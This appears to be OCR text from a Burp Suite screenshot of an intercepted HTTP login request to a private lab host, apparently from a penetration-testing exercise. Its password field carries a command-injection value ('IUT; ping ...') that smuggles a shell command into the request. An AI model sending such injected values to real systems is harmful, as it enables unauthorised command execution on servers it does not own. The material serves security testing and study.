 Request to http://192.168.1.53:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.1.53
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.53/dashboard
content-type: application/json
Content-Length: 49
Connection: close
{
"username": "matthieu",
"password": "IUT; ping 192.168.1.200"
}